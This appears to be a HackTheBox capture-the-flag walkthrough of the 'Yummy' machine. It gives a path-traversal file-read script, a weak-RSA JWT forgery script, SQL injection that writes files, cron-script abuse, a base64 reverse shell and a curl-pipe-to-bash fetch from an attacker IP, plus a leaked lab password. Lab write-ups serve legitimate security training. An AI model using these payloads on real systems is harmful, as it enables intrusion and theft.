Yummy HTB
by kpax
- NMAP
- Credentials
- Foothold
- Site Backup Analysis
- Admin Dashboard
- Shell as mysql
- Shell as www-data
- Shell as qa (user.txt)
- Shell as dev
- Full NMAP
NMAP
# Nmap 7.94SVN scan initiated Mon Oct  7 10:10:03 2024 as: nmap -p- --min-rate 10000 -oA nmap/yummy-allports -v0 10.129.231.153
Nmap scan report for 10.129.231.153
Host is up (0.029s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

# Nmap done at Mon Oct  7 10:10:10 2024 -- 1 IP address (1 host up) scanned in 6.80 seconds
Credentials
# qa:jPAd!XQCtn8Oc@2B # Found in mercurial commit
Foothold
The yummy.htb website allows us to register a user and login as them

Let’s go ahead and register a user and login, then book a table for the email address we registered with.

This booking shows in our dashboard.

If we intercept the Save Calendar link, we first get a call to /reminder/<id>

Forwarding this get’s us another call to a reservation ICS file to download


If we change the filename after /export/ we can get a file disclosure

However, if we resend this request, we get a 500 error. The file disclosure bug only works with the session cookie that is provided from the initial call to /reminder/<id>.
Knowing this limitation, we can write a python script to view files on the server.
import requests
import http.client
import sys


# URL and token details
token = "eyJhbGciOi <snip> MKlyB_U" # X-AUTH-Token
url = "http://yummy.htb/reminder/21" # Requires an active booking
headers = {
    "Cookie": f"X-AUTH-Token={token}; session=eyJfZmxhc2hlcyI6W3siIHQiOlsic3VjY2VzcyIsIlJlc2VydmF0aW9uIGRvd25sb2FkZWQgc3VjY2Vzc2Z1bGx5Il19XX0.ZwZEOg.0LPqWJy0HNLKicxfENesJa4PExc"
}

# Send the GET request
response = requests.get(url, headers=headers, allow_redirects=False)

# Check if the response has 'Set-Cookie' in headers and get the session value
session_value = response.headers.get('Set-Cookie').split(';')[0].split('=')[1]

# Request for file. Can't use requests library as it normalises urls
file = sys.argv[1] # Argument, .i.e /etc/passwd
raw_url = f"http://yummy.htb/export/../../../../..{file}"
headers = {
    "Cookie": f"X-AUTH-Token={token}; session={session_value}"
}
conn = http.client.HTTPConnection("yummy.htb")

# Send the GET request without normalizing the URL
conn.request("GET", raw_url, headers=headers)

# Get the response
response = conn.getresponse()
data = response.read()

# Print the response content
print(data.decode())
lfi.py

We can use this script to look at the crontab on the server.

We have three scripts that run.
app_backup.shruns every minute.table_cleanup.shruns every 15 minutes.dbmonitor.shruns every minute.
app_backup.sh shows that /opt/app is being backed up to /var/www/backupapp.zip

We can download this file to our machine using our file disclosure bug.
Site Backup Analysis

Looking at the code for the site, we find a hidden endpoint called admindashboard

In the signature.py file, we see that the q component of the encryption is using a weak seed. We can exploit this to retrieve the private key and sign our own JWTs.
import base64
import json
import jwt
from Crypto.PublicKey import RSA
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives import serialization
import sympy

token = "eyJhbGciOiJ <snip> VZ91hWquMKlyB_U" # Current user X-AUTH-Token

def add_padding(b64_str):
    while len(b64_str) % 4 != 0:
        b64_str += '='
    return b64_str

def base64url_decode(input):
    input = add_padding(input)
    input = input.replace('-', '+').replace('_', '/')
    return base64.b64decode(input)

# Decode the payload and n from the jwk
js = json.loads(base64url_decode(token.split(".")[1]).decode())
n = int(js["jwk"]['n'])
# Use sympy to factorise n into p and q
p, q = list((sympy.factorint(n)).keys())
e = 65537
# Taken from signature.py
phi_n = (p - 1) * (q - 1)
d = pow(e, -1, phi_n)
key_data = {'n': n, 'e': e, 'd': d, 'p': p, 'q': q}
key = RSA.construct((key_data['n'], key_data['e'], key_data['d'], key_data['p'], key_data['q']))
# Export the discovered private key bytes
private_key_bytes = key.export_key()

# Construct the private key
private_key = serialization.load_pem_private_key(
    private_key_bytes,
    password=None,
    backend=default_backend()
)
# Pull out the public key from the constructed private key
public_key = private_key.public_key()

# Extract the X-Auth-Token and change the role to administrator
data = jwt.decode(token, public_key, algorithms=["RS256"])
data["role"] = "administrator"

# Resign the token with the new role
new_token = jwt.encode(data, private_key, algorithm="RS256")

# Print X-Auth-Token to screen.
print(new_token)
Running this code on our current user’s token, lets us access the admindashboard


Admin Dashboard

Within the admin dashboard is a search option. This is vulnerable to an SQL Injection. SQLMap can dump the database, but there are no creds in it.

What we are able to do though, is to write files to the filesystem. More specifically, we can write files to /data/scripts that we saw in the cron jobs earlier.
The dbmionitor.sh script has a flaw in it that we can exploit.
#!/bin/bash

timestamp=$(/usr/bin/date)
service=mysql
response=$(/usr/bin/systemctl is-active mysql)

if [ "$response" != 'active' ]; then
    /usr/bin/echo "{\"status\": \"The database is down\", \"time\": \"$timestamp\"}" > /data/scripts/dbstatus.json
    /usr/bin/echo "$service is down, restarting!!!" | /usr/bin/mail -s "$service is down!!!" root
    latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1)
    /bin/bash "$latest_version"
else
    if [ -f /data/scripts/dbstatus.json ]; then
        if grep -q "database is down" /data/scripts/dbstatus.json 2>/dev/null; then
            /usr/bin/echo "The database was down at $timestamp. Sending notification."
            /usr/bin/echo "$service was down at $timestamp but came back up." | /usr/bin/mail -s "$service was down!" root
            /usr/bin/rm -f /data/scripts/dbstatus.json
        else
            /usr/bin/rm -f /data/scripts/dbstatus.json
            /usr/bin/echo "The automation failed in some way, attempting to fix it."
            latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1)
            /bin/bash "$latest_version"
        fi
    else
        /usr/bin/echo "Response is OK."
    fi
fi

[ -f dbstatus.json ] && /usr/bin/rm -f dbstatus.json
If a file called dbstatus.json exists, but doesn’t contain the text, database is down, then the script believes the automation has failed and attempts to fix it by passing the result of the following line of code to bash
/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1
It’s performing an ls of all files that start with fixer-v, then doing a version sort and finally getting the first entry in that sort. If we assume that files would be fixer-v1, fixer-v2, etc. then we can jump to the top of that list by calling our file fixer-v__
So we have to use our SQL injection to create a fixer-v__ file with the code we want to run (Rev Shell) and then create a file called dbstatus.json file with any content that isn’t database is down. Our code should then be run.

First create a file called pwn.sh and serve it with a http.server.
echo YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMi85MDAxICAwPiYx | base64 -d | bash
pwn.sh (Change base64 to your rev shell

Next, intercept the search function in the admin dashboard and do the following Injection
/admindashboard?s=test&o=ASC%3bselect+"curl+http%3a//10.10.14.2%3a8000/pwn.sh|bash"+INTO+OUTFILE+'/data/scripts/fixer-v__'
This will setup our fixer-v__ file, ready to be run.
Now intercept another search and change the SQL to this
/admindashboard?s=test&o=ASC%3bselect("nothing")+INTO+OUTFILE+'/data/scripts/dbstatus.json'


Within 60 seconds, you should get a shell as the mysql user
Shell as mysql
The /data/scripts folder is chmod 777. This means that we can mv the app_backup.sh script and replace it with one of our own, to get a shell as www-data
app_backup.sh

Shell as www-data
Looking in /var/www/app-qatesting there is a .hg directory. This means this is a Mercurial repository, which can be access, like git, with the hg command.
hg log will show us the commits, and hg export <changeset no.> will show us what’s changed.


The export shows us a password for the qa user that was removed in a commit. This password works to SSH as the qa user.
Shell as qa (user.txt)

Looking at sudo, we can run a hg pull as the dev user from qa's account
Like lots of source code management tools, Mercurial provides the ability to perform pre and post commands when doing work with the repository. We can abuse this to get a reverse shell as the dev user.
